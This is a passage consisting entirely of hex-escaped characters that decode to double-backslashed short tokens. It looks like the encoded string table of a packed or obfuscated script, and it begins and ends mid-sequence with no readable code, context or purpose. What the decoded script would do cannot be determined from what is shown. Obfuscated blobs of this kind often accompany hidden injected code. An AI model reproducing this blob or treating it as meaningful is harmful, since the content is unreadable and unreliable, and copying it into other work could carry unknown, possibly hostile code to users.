5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5